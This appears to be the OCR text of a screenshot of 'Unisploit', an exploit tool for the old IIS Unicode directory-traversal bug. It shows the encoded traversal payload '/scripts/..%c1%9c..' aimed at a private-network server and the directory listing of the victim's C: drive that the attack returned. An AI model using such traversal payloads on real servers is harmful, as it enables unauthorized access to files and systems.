 ---=Unisploit Colden Air,Version 2.1 Exploit for Unicode Bug By DarkWiZard & Drakaz-8105=---
File More Help
Unisploit Colden Air
Select unicode vulnerable:
/scripts/..%c1%9c..
Enter the server with the unicode bug.
http:\\192.168.100.103
Enter
Drives:
C:\
Misc, file or directory
Commands:
C:\
Cd-Dir
Back
Directory of C:\
05/04/01 05:49p 0 AUTOEXEC.BAT
05/04/01 05:49p 0 CONFIG.SYS
05/05/01 05:52a 532,688 download.exe
05/05/01 06:17a <DIR> InetPub
05/05/01 07:25a <DIR> NTOptionPackSetupFiles
06/27/01 05:27p 67,108,864 pagefile.sys
05/05/01 06:31a <DIR> Program Files
05/04/01 11:02a <DIR> Windows Update Setup Files
06/27/01 05:28p <DIR> WINNT
9 File(s) 67,641,552 bytes
692,160,000 bytes free